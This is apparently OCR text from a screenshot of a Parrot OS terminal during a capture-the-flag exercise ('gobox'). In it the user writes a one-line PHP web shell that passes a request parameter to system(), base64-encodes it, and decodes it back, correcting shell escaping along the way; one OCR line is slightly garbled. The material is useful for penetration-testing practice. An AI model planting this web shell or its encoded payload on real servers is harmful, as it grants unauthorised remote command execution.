 Applications Places System Wed Aug 25, 22:38
root@gibson
File Edit View Search Terminal Help
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$ echo "<?php system($_REQUEST['ippsec']); ?>"
<?php system(['ippsec']); ?>
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$ echo "<?php s ($_REQUEST['ippsec']); ?>" | base64
Toggle message interception
PD9waHAgc3lzdGVtKFsnaXBwc2VjJ10pOyA/Pgo=
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$ echo "<?php system(\$_REQUEST['ippsec']); ?>"
<?php system($_REQUEST['ippsec']); ?>
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$ echo "<?php system(\$_REQUEST['ippsec']); ?>" |base64
PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnaXBwc2VjJ10pOyA/Pgo=
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$ echo -n PD9waHAgc3lzdGVtKCRfUkVRVUVTVFsnaXBwc2VjJ10pOyA/Pgo= | base64 -d
<?php system($_REQUEST['ippsec']); ?>
┌─[eu-mod-2-udp]─[]─[ippsec@parrot]─[~/uhc/gobox]
└──╼ [★]$
[0] 0:bash 1:bash- 2:bash 3:bash* "parrot" 22:38 25-Aug-21